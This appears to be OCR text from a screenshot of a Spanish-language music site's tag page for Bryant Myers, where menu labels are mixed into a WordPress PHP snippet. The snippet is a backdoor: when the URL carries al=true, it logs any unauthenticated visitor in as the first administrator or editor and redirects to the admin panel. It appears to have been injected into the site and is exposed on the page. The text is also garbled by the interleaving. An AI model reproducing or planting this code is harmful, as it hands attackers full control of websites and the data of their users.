
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "BRYANT
MYERS"
2.1K
MUSICMANÍA